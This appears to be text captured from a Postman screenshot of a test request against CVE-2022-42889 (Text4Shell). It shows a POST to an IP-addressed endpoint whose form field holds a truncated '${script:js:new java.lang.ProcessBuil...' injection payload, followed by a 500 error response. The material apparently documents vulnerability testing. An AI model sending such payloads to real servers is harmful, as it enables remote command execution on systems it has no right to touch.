 http://111.229.199.6:8080/CMD/CVE-2022-42889.do Save
POST http://111.229.199.6:8080/CMD/CVE-2022-42889.do Send
Params Auth Headers (8) Body Pre-req. Tests Settings Cookies
x-www-form-urlencoded
KEY VALUE DESCRIPTION ooo Bulk Edit
text ${script:js:new java.lang.ProcessBuil...
Key Value Description
Body Cookies Headers (5) Test Results 500 Internal Server Error 1389 ms 320 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2022-10-14T15:33:38.088+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/CMD/CVE-2022-42889.do"
6 }